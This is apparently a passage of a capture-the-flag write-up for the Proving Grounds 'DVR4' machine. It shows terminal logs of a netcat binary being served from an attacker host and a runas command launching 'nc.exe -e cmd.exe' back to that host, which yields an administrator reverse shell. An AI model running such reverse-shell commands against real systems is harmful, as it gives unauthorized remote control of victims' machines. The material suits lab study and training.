 C:\Users\viewer\Downloads>runas /user:Administrator "nc.exe -e cmd.exe 192.168.45.213 80"
Enter the password for Administrator:
Attempting to start nc.exe -e cmd.exe 192.168.45.213 80 as user "DVR4\Administrator" ...
C:\Users\viewer\Downloads>
┌──(ghost㉿shell)-[/mnt/hgfs/kali-linux/proving-grounds/dvr4]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.157.179 - - [05/Sep/2023 21:22:22] "GET /nc.exe HTTP/1.1" 200 -
192.168.157.179 - - [05/Sep/2023 21:22:22] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(ghost㉿shell)-[/mnt/hgfs/kali-linux/proving-grounds/dvr4]
└─$ nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.45.213] from (UNKNOWN) [192.168.157.179] 50055
Microsoft Windows [Version 10.0.19042.1348]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
dvr4\administrator